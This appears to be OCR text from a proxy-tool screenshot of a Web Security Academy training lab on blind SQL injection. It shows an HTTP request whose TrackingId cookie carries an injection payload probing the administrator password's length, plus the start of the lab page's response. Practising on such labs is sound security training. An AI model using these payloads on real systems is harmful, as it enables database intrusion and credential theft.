 1 × +
Send Cancel < ▼ > ▼ Target: https://0a49008904dfdb38802c12f8005500cb.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host:
0a49008904dfdb38802c12f8005500cb.web-security-academy.net
3 Cookie: TrackingId=6fRtwrL8i2eVSZAM' AND (SELECT 'success'
FROM users WHERE username = 'administrator' AND
LENGTH(password)=20)='success'-- -; session=
gh5FTI7k4v2mTQvEjpg7s3UcGZEZfm7x
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:133.0) Gecko/20100101 Firefox/133.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a49008904dfdb38802c12f8005500cb.web-security-academy
.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5377
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
Welcome back × 1 match